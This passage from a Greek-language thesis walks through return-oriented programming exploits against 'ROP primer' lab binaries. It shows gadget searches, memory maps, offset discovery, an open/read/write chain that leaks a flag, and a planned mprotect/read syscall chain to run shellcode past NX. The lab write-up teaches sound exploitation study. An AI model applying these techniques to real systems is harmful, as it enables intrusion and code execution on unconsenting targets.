

**EIKONA 3.3.2.18: ΑΝΤΙΣΤΟΙΧΙΣΗ ΣΥΝΑΡΤΗΣΕΩΝ ΜΕ ΔΙΕΥΘΥΝΣΕΙΣ ΜΝΗΜΗΣ ΣΤΟ ΕΚΤΕΛΕΣΙΜΟ**



**EIKONA 3.3.2.19: ΕΜΦΑΝΙΣΗ ΔΙΕΥΘΥΝΣΕΩΝ ΜΝΗΜΗΣ ΧΡΗΣΙΜΩΝ ΣΥΝΑΡΤΗΣΕΩΝ**

Για την ομαλή λειτουργία των ROP gadgets χρειάζεται ένα διπλό pop για την συνάρτηση open() και ένα τριπλό pop για την συνάρτηση read().

| gdb-peda\$ ropgadget          |
|-------------------------------|
| $ret = 0x804851c$             |
| popret = $0 \times 8048e93$   |
| $pop2ret = 0x8048ef7$         |
| $pop3ret = 0x8048ef6$         |
| $pop4ret = 0x8048ef5$         |
| $leaveret = 0 \times 8048610$ |
| $addesp_44 = 0x8048ef2$       |

**EIKONA 3.3.2.20: ΕΥΡΕΣΗ GADGETS**

Σελίδα 48 από 81

Χρειάζεται να αναζητήσουμε την λέξη flag μέσα στο εκτελέσιμο, εφόσον το αρχείο που χρειάζεται να διαβαστεί διαθέτει την συγκεκριμένη ονομασία.

| gdb-peda\$ find flag                                                                             |
|--------------------------------------------------------------------------------------------------|
| Searching for 'flag' in: None ranges                                                             |
| Found 13 results, display max 13 items:                                                          |
| level1 : 0x8049128 ("flag")                                                                      |
| level1 : 0x804a128 ("flag")                                                                      |
| libc : 0xb7e33537 ("flags")                                                                      |
| libc : 0xb7e35de1 ("flags")                                                                      |
| libc : 0xb7e3620a ("flags")                                                                      |
| libc : 0xb7f83320 ("flags")                                                                      |
| libc : 0xb7f863f5 ("flags2 & 4")                                                                 |
| libc : 0xb7f88245 ("flags")                                                                      |
| libc : 0xb7f88d6f ("flags & 0x4)"                                                                |
| $1d-2.19$ .so : 0xb7ff8750 ("flag & 0100) = 0")                                                  |
| $1d-2.19$ .so : $0xb7f91e2$ ("flag value(s) of $0x%x$ in DT_FLAGS_1.\n")                         |
| $1d-2.19$ .so : 0xb7ff9aeb ("flags & ~(DL_LOOKUP_ADD_DEPENDENCY   DL_LOOKUP_GSCOPE_LOCK)) == 0") |
| $1d-2.19.$ so : 0xb7ffa576 ("flags_1 & 0x00000008) == 0")                                        |

**EIKONA 3.3.2.21: ΑΝΑΖΗΤΗΣΗ ΛΕΞΗΣ "FLAG" ΣΤΟ ΕΚΤΕΛΕΣΙΜΟ**

Χρησιμοποιώντας την εντολή strace πραγματοποιείται αναζήτηση των file descriptors (fd) που χρησιμοποιούνται για το άνοιγμα αρχείου και την εμφάνιση του μέσω της δικτυακής σύνδεσης. Πιο συγκεκριμένα ο file descriptor για την δικτυακή σύνδεση είναι ο 4 και για την ανάγνωση του αρχείου ο 3.

| close(3)                    |                                                            | = 0                                                                                                    |
|-----------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                             |                                                            | mmap2(NULL, 4096, PROT_READ PROT_WRITE, MAP_PRIVATE MAP_ANONYMOUS, -1, 0) = 0xb7e24000                               |
|                             |                                                            | set_thread_area({entry_number:-1 -> 6, base_addr:0xb7e24940, limit:1048575, seg_32bit:1, contents:0, read_exec_only: |
|                             | 0, limit_in_pages:1, seg_not_present:0, useable:1}) = 0    |                                                                                                    |
|                             | mprotect(0xb7fce000, 8192, PROT_READ)                      | $= 0$                                                                                                    |
|                             | mprotect(0xb7ffe000, 4096, PROT_READ)                      | $= 0$                                                                                                    |
| munmap(0xb7fd4000, 25756)   |                                                            | $= 0$                                                                                                    |
|                             | socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3               |                                                                                                    |
|                             |                                                            | bind(3, {sa_family=AF_INET, sin_port=htons(8888), sin_addr=inet_addr("0.0.0.0")}, 16) = 0                            |
| listen(3, 10)               |                                                            | $= 0$                                                                                                    |
| accept(3, 0, NULL)          |                                                            | $= 4$                                                                                                    |
|                             |                                                            | clone(child_stack=0, flags=CLONE_CHILD_CLEARTID CLONE_CHILD_SETTID SIGCHLD, child_tidptr=0xb7e249a8) = 1083          |
| close(4)                    |                                                            | $= 0$                                                                                                    |
|                             | accept(3, Process 1083 attached                            |                                                                                                    |
| <unfinished></unfinished>   |                                                            |                                                                                                    |
| [pid 1083] close(3)         |                                                            | = 0                                                                                                    |
| <b>Tpid</b>                 | 1083] write(4, "Welcome to \n", 12) = 12                   |                                                                                                    |
| <b>Epid</b>                 | 1083] write(4, " XERXES File Storage System\n", 28) = 28   |                                                                                                    |
| <b>[pid</b>                 | 1083] write(4, " available commands are: $\ln$ ", 26) = 26 |                                                                                                    |
| <b>[pid</b>                 | 1083] write(4, " store, read, exit.\n", 21) = 21           |                                                                                                    |
| <b>[pid</b>                 | 1083] write(4, "\n> ", 3)                                  | $=$ 3                                                                                                    |
| <b>[pid</b>                 | $1083$ ] read(4, "read\n", 32) = 5                         |                                                                                                    |
| <b>[pid</b>                 |                                                            | 1083] write(4, $"$ Please, give a filename to rea", 35) = 35                                                         |
| <b>[pid</b>                 | 1083] write(4, "> ", 2) = 2                                |                                                                                                    |
| <b>[pid</b>                 | 1083] read(4, "/etc/passwd\n", 32) = 12                    |                                                                                                    |
| <b>[pid</b>                 | $1083$ ] open("/etc/passwd", $0$ _RDONLY) = 3              |                                                                                                    |
| <b>[pid</b><br>1083] brk(0) |                                                            | $= 0x804b000$                                                                                                    |
| <b>[pid</b>                 | 1083] brk(0x8084000)                                       | $= 0x8084000$                                                                                                    |
| <b>[pid</b>                 |                                                            | 1083] read(3, "root:x:0:0:root:/root:/bin/bash\n", 100000) = 1260                                                    |
| <b>Tpid</b>                 |                                                            | 1083] write(4, "root:x:0:0:root:/root:/bin/bash\n", 1260) = 1260                                                     |
| <b>[pid</b>                 | 1083] brk(0x806c000)                                       | $= 0x806c000$                                                                                                    |
| <b>Tpid</b>                 |                                                            | 1083] write(4, " XERXES wishes you\n a NICE", 38) = 38                                                               |
| [ $pid$ 1083] $close(4)$    |                                                            | $= 0$                                                                                                    |
| <b>[pid</b>                 | 1083] exit_group(0)                                        | $= 7$                                                                                                    |
|                             | [pid 1083] $++$ exited with 0 $++$                         |                                                                                                    |
|                             |                                                            | < accept resumed> 0, NULL) = = ? ERESTARTSYS (To be restarted if SA_RESTART is set)                                  |
|                             |                                                            | --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=1083, si_status=0, si_utime=0, si_stime=0} ---             |
|                             |                                                            |                                                                                                    |

**EIKONA 3.3.2.22: ΕΥΡΕΣΗ FILE DESCRIPTORS**

Γίνεται αναζήτηση των διαθέσιμων εγγράψιμων πεδίων μνήμης, ώστε να καταχωρηθεί το περιεχόμενο του αρχείου flag.

| gdb-peda\$ vmmap |                            |      |                                  |
|------------------|----------------------------|------|----------------------------------|
| <b>Start</b>     | <b>End</b>                 | Perm | <b>Name</b>                      |
|                  | 0x08048000 0x0804a000 r-xp |      | /home/level1/level1              |
|                  | 0x0804a000 0x0804b000 rw-p |      | /home/level1/level1              |
|                  | 0xb7e24000 0xb7e25000 rw-p |      | mapped                           |
|                  | 0xb7e25000 0xb7fce000 r-xp |      | /lib/i386-linux-gnu/libc-2.19.so |
|                  | 0xb7fce000 0xb7fd0000 r--p |      | /lib/i386-linux-gnu/libc-2.19.so |
|                  | 0xb7fd0000 0xb7fd1000 rw-p |      | /lib/i386-linux-gnu/libc-2.19.so |
|                  | 0xb7fd1000 0xb7fd4000 rw-p |      | mapped                           |
|                  | 0xb7fdb000 0xb7fdd000 rw-p |      | mapped                           |
|                  | 0xb7fdd000 0xb7fde000 r-xp |      | [vdso]                           |
|                  | 0xb7fde000 0xb7ffe000 r-xp |      | /lib/i386-linux-gnu/ld-2.19.so   |
|                  | 0xb7ffe000 0xb7fff000 r--p |      | /lib/i386-linux-gnu/ld-2.19.so   |
|                  | 0xb7fff000 0xb8000000 rw-p |      | /lib/i386-linux-gnu/ld-2.19.so   |
|                  | 0xbffdf000 0xc0000000 rw-p |      | [stack]                          |

**EIKONA 3.3.2.23: ΔΙΚΑΙΩΜΑΤΑ ΠΕΔΙΩΝ ΜΝΗΜΗΣ ΚΑΤΑ ΤΗΝ ΕΚΤΕΛΕΣΗ**

Θα γίνει χρήση της διεύθυνσης 0x0804a000. Το χαρακτηριστικό για την επιλογή αυτή είναι ότι η συγκεκριμένη μνήμη είναι ήδη εγγράψιμη.

Συνδέοντας όλα τα κομμάτια για το τελικό πρόγραμμα εκμετάλλευσης.

*open(flag, O\_RDONLY) read(fd, buffer, size) write(socket\_descriptor, buffer, size)* 

Αντιστοιχίζοντας τις τιμές σε κάθε συνάρτηση:

*open(0x0804a128, 0) read(3, 0x0804a000, 53) write(4, 0x0804a000, 53)*

Ακολουθεί ολοκληρωμένο το πρόγραμμα εκμετάλλευσης χρησιμοποιώντας τις συναρτήσεις που περιγράφονται.





Πραγματοποιώντας εκτέλεση του προγράμματος εκμετάλλευσης. Παρατηρείται επιτυχές διάβασμα του αρχείου "flaq" με περιεχόμενο "flag{just one rop chain a day keeps the doctor away}".

MacBook: ropprimer vag\_mour\$ python level1.py  $[-1]$  Opening connection to 192.168.74.152 on port 8888: Done flaafjust\_one\_rop\_chain\_a\_day\_keeps\_the\_doctor\_away}

[\*] Closed connection to 192.168.74.152 port 8888

### **EIKONA 3.3.2.24: ΕΚΤΕΛΕΣΗ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΚΜΕΤΑΛΛΕΥΣΗΣ**

Επίπεδο2 - Level2

Η κύρια διαφορά του συγκεκριμένου προγράμματος(level2) σε σχέση με το πρόγραμμα level0 αφορά στην χρήση της συνάρτησης strcpy αντί για την χρήση της gets. Πρακτικά αυτό σημαίνει ότι το πρόγραμμα εκμετάλλευσης της αδυναμίας δεν είναι δυνατόν να περιέχει NULL bytes και άλλους χαρακτήρες που η συνάρτηση θα ερμηνεύσει ως κακούς χαρακτήρες.(\x00, \x0a, \x0d)

Αρχικά γίνεται έλεγχος των προστασιών που χρησιμοποιούνται από το εκτελέσιμο με όνομα level2. Παρατηρείται ότι είναι ενεργοποιημένη η προστασία NX. Θα ακολουθηθεί παρόμοια τεχνική με προηγουμένως.

|                     | level2@rop:~\$ gdb -q ./level2                                 |
|---------------------|----------------------------------------------------------------|
|                     | Reading symbols from ./level2(no debugging symbols found)done. |
| gdb-peda\$ checksec |                                                                |
|                     | CANARY : disabled                                              |
|                     | FORTIFY : disabled                                             |
| <b>NX</b>           | : ENABLED                                                      |
| <b>PIE</b>          | : disabled                                                     |
| <b>RELRO</b>        | : disabled                                                     |

**EIKONA 3.3.3.1: ΠΡΟΣΤΑΣΙΕΣ ΕΚΤΕΛΕΣΙΜΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ**

Δημιουργώντας και δίνοντας ως πρώτη παράμετρο ένα μοναδικό αλφαριθμητικό στο εκτελέσιμο παρατηρείται ότι το πρόγραμμα τερματίζεται με σφάλμα (Segmentation fault). Όταν κάποιο πρόγραμμα τερματίζεται απότομα, καταγράφονται σε ένα αρχείο λεπτομέρειες για τον τερματισμό του. Παρατηρώντας αυτό το αρχείο καταγραφής διαπιστώνεται ότι το πρόγραμμα τερματίστηκε με τον καταχωρητή EIP να περιλαμβάνει "41414641".

| level2@rop:~\$ ./level2 \$(cat test)                                                                                   |
|----------------------------------------------------------------------------------------------------|
| F+1 ROP tutorial level2                                                                                                |
| [+] Bet you can't ROP me this time around, AAA%AAsAABAA\$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIA |
| AeAA4AAJAAfAA5AAKAAqAA6AALAAhAA7AAMAAiAA8AANAAjAA9AA0AAkAAPAA1AAQAAmAARAAnAASAAoAATAApAAUAAqAAVAArAAWAAsAAXAAtAAYAAuA  |
| AZAAvAAwAAxAAyAAzA%%A%sA%BA%\$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%CA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA |
| %hA%7A%MA%iA%8A%NA%iA%9A%OA%kA%PA%1A%QA%mA%RA%nA%SA%oA%TA%pA%UA%qA%VA%rA%WA%sA%XA%tA%YA%uA%ZA%vA%wA%xA%yA%zAs%AssAsBA  |
| s\$AsnAsCAs-As(AsDAs:As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsaAs6AsLAshAs7AsMAsiAs8AsNAsjAs9As0A |
| skAsPAsl!                                                                                                    |
| Segmentation fault                                                                                                    |
| level2@rop:~\$ dmesg   tail -n -1                                                                                      |
| [ 8285.969710] level2[1268]: segfault at 41414641 ip 41414641 sp bffff510 error 14                                     |
|                                                                                                    |

**EIKONA 3.3.3.2: ΕΚΤΕΛΕΣΗ ΠΡΟΓΡΑΜΜΑΤΟΣ ΜΕ ΟΡΙΣΜΑ ΜΟΝΑΔΙΚΟ ΑΛΦΑΡΙΘΜΗΤΙΚΟ**

Αναζητώντας το συγκεκριμένο αλφαριθμητικό σε εκείνο που δόθηκε για είσοδος στο πρόγραμμα, είναι δυνατό να παραχθεί το συμπέρασμα ότι το offset είναι 44. Πρακτικά, αυτό σημαίνει ότι στις θέσεις 45,46,47,48 θα γραφτεί ο καταχωρητής EIP.



**EIKONA 3.3.3.3: ΑΝΑΖΗΤΗΣΗ OFFSET**

Για να γίνει επαλήθευση ότι υπάρχει έλεγχος της εκτέλεσης προγράμματος δημιουργήθηκε το παρακάτω πρόγραμμα, το οποίο θα αποστείλει 44 bytes (A) + 4 bytes (B).



**ΠΙΝΑΚΑΣ 3.3.3.1: ΠΡΟΓΡΑΜΜΑ ΓΙΑ ΤΗΝ ΟΡΘΗ ΕΥΡΕΣΗΣ OFFSET**

Έπειτα από την εκτέλεση του παρατηρείται ότι το πρόγραμμα σταματάει την λειτουργία του με μήνυμα "Segmentation fault". Το τελευταίο αλφαριθμητικό που περιλαμβάνεται στον καταχωρητή EIP είναι "ΒΒΒΒ". Το γεγονός αυτό επιβεβαιώνει ότι υπάρχει πλήρης έλεγχος της ροής εκτέλεσης του προγράμματος.

```
adb-peda$ r $(cat test)
Starting program: /home/level2/level2 $(cat test)
[+] ROP tutorial level2
Program received signal SIGSEGV, Segmentation fault.
EAX: 0x0
EBX: 0x0
ECX: 0xbffff66c --> 0x80ca4c0 --> 0xfbad2a84
EDX: 0x80cb430 --> 0x0
ESI: 0x80488f0 (<__libc_csu_fini>: push ebp)
EDI: 0x4912219f
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff6c0 --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
Invalid $PC address: 0x42424242
00001 0xbffff6c0 --> 0x0
00041 0xbffff6c4 --> 0xbffff754 --> 0xbffff886 ("/home/level2/level2")
0008| 0xbffff6c8 --> 0xbffff760 --> 0xbffff8cb ("XDG_SESSION_ID=3")
00121 0xbffff6cc --> 0x0
0016| 0xbffff6d0 --> 0x0
00201 0xbffff6d4 --> 0x0
00241 0xbffff6d8 --> 0x0
00281 0xbffff6dc --> 0x0
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
```
## **EIKONA 3.3.3.4: ΕΛΕΓΧΟΣ ΡΟΗΣ ΕΚΤΕΛΕΣΗΣ (EIP 0X42424242)**

Η στρατηγική που θα ακολουθηθεί θα είναι παρόμοια με το εκτελέσιμο level0. Αρχικά, θα μετατραπεί σε εκτελέσιμο ένα εύρος μνήμης χρησιμοποιώντας την συνάρτηση mportect ξεπερνώντας την προστασία NX. Επόμενο βήμα αποτελεί η χρήση της συνάρτησης read ώστε να λάβει από την είσοδο του προγράμματος το shellcode και να καταχωρηθεί στην διεύθυνση μνήμης που έγινε εκτελέσιμη μέσω της mprotect. Τέλος, θα χρησιμοποιηθεί η διεύθυνση που αποθηκεύτηκε το shellcode ώστε να γίνει μεταπήδηση της ροής εκτέλεσης του. Ακολουθεί η στρατηγική εκμετάλλευσης σε συναρτήσεις της C.

> *1. mprotect | memory\_address | size | PROT\_EXEC 2. read | stdin | memory\_address | size 3. JMP memory\_address*

Παρατηρώντας το πρόγραμμα εκμετάλλευσης του level0 σε μορφή δεκαεξαδική, υπάρχουν αρκετά NULL bytes (0x00). Τα NULL bytes αποτελούν κακούς χαρακτήρες, οπότε δεν είναι δυνατή η χρήση του ιδίου προγράμματος εκμετάλλευσης.

| level0@rop:~\$ python exploit.py   xxd |  |  |                                                                 |
|----------------------------------------|--|--|-----------------------------------------------------------------|
|                                        |  |  |                                                                 |
|                                        |  |  |                                                                 |
|                                        |  |  | 0000020: 4141 4141 4141 4141 4141 4141 e023 0508 AAAAAAAAAAAA.# |
|                                        |  |  | 0000030: 8288 0408 00f0 fdbf 0001 0000 0700 0000                |
|                                        |  |  | 0000040: f017 0508 8288 0408 0000 0000 00f0 fdbf                |
| 0000050: 0001 0000 00f0 fdbf 0a        |  |  |                                                                 |

**EIKONA 3.3.3.5: ΜΕΤΑΤΡΟΠΗ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΚΜΕΤΑΛΛΕΥΣΗΣ ΣΕ ΔΕΚΑΕΞΑΔΙΚΟ**

Ο τρόπος να αποφευχθούν οι κακοί χαρακτήρες είναι να χρησιμοποιηθούν οι κλήσεις συστήματος της κάθε συνάρτησης. Βρίσκοντας τους αριθμούς των κλήσεων συστήματος για τις συναρτήσεις read(3) και mprotect(125), οι οποίες περιέχονται στο αρχείο '*/usr/include/ i386-linux-gnu/asm/unistd\_32.h*' στα συστήματα linux 32 bit.



#### **EIKONA 3.3.3.6: ΚΛΙΣΕΙΣ ΣΥΣΤΗΜΑΤΟΣ**

Εξετάζοντας τα πεδία μνήμης που αφορούν το εκτελέσιμο πρόγραμμα level2. Όπως ήταν αναμενόμενο δεν υπάρχει κανένα εύρος μνήμης που να είναι εκτελέσιμο εξαιτίας της προστασίας NX.

| gdb-peda\$ vmmap           |                            |      |                     |  |  |
|----------------------------|----------------------------|------|---------------------|--|--|
| <b>Start</b>               | <b>End</b>                 | Perm | <b>Name</b>         |  |  |
| 0x08048000 0x080ca000 r-xp |                            |      | /home/level2/level2 |  |  |
| 0x080ca000 0x080cb000 rw-p |                            |      | /home/level2/level2 |  |  |
|                            | 0x080cb000 0x080ef000 rw-p |      | [heap]              |  |  |
| 0xb7fff000 0xb8000000 r-xp |                            |      | [vdso]              |  |  |
| 0xbffdf000 0xc0000000 rw-p |                            |      | [stack]             |  |  |

**EIKONA 3.3.3.7: ΕΠΟΠΤΕΙΑ ΜΝΗΜΗΣ ΠΡΟΓΡΑΜΜΑΤΟΣ**

Ξεκινώντας το χτίσιμο της συνάρτησης mprotect, επιλέγεται η χρήση της διεύθυνσης 0x080ca000. Για το μέγεθος επιλέγουμε 128 καθώς η τιμή είναι κοντινή στην τιμή του που πρέπει να λάβει ο καταχωρητής EAX για την συνάρτηση mprotect. Τέλος, για την τελευταία παράμετρο της συνάρτησης χρειαζόμαστε το νούμερο 7 που αντιστοιχεί σε RWX.

*mprotect(0x080ca000, 128, PROT\_READ|PROT\_WRITE|PROT\_EXEC)*

*EAX = 125 EBX = 0x080ca000 (memory address) ECX = 128 (size) EDX = 7 (PROT\_EXEC)*

Η επόμενη συνάρτηση που χρειάζεται να υλοποιηθεί είναι η read. Θα χρησιμοποιηθεί για την εισαγωγή κώδικα από την γραμμή εντολών. Ο αριθμός που αντιστοιχεί στην κλήση συστήματος είναι ο 3. Ως πρώτη παράμετρο στη συνάρτηση θα εισαχθεί ο αριθμός 0 που δηλώνει τον τρόπο εισόδου. Ως δεύτερη παράμετρος θα καταχωρηθεί η διεύθυνση που επιλέχθηκε να μετατραπεί σε εκτελέσιμη μέσω της mprotect. Για τελευταία παράμετρο θα εισαχθεί το μέγεθος που είναι ίδιο με αυτό που χρησιμοποιήθηκε στην mprotect (128) ή μεγαλύτερο αφού δεν επηρεάζει την ροή εκτέλεσης.

Σελίδα 55 από 81

## *read(0, 0x080ca000, 128)*

#### *EAX = 3 (read) EBX = 0 (stdin) ECX = 0x080ca000 (memory\_address) EDX = 128 (size)* ή μεγαλύτερο

Κάθε φορά πρέπει να χρησιμοποιείται το gadget *int 0x80; ret*, ώστε να γίνει εκτέλεση της κάθε κλήσης συστήματος. Χρειάζεται να γίνει κατασκευή των κλίσεων συστήματος χρησιμοποιώντας gadgets.

Για το χτίσιμο των καταχωρητών με τις συγκεκριμένες τιμές πρέπει να χρησιμοποιηθεί συγκεκριμένη στρατηγική ανάλογα κάθε φορά με τα gadgets που είναι διαθέσιμα. Αρχικά, θα δημιουργηθεί η τιμή 7 στον καταχωρητή EDX.



Άρα το πρώτο stack frame θα είναι:

*pop EDX; ret; 0xffffffff -> EDX inc EDX 8* φορές

Ψάχνοντας για τα αντίστοιχα gadgets στο εκτελέσιμο:

*ropshell> search pop edx found 1 gadgets > 0x08052476 : pop edx; ret*

*ropshell> search inc edx > 0x080a8151 : inc edx; dec esp; ret > 0x0808f4f4 : inc edx; add al, -0x37; ret > 0x0804eda1 : inc edx; add al, -0x7d; ret > 0x0804b134 : inc edx; clc ; pop ebp; ret > 0x0804b120 : inc edx; cld ; pop ebp; ret*

Το πρόγραμμα εκμετάλλευσης που δημιουργήθηκε για την διαμόρφωση του καταχωρητή EDX.

```
#!/usr/bin/python
import struct
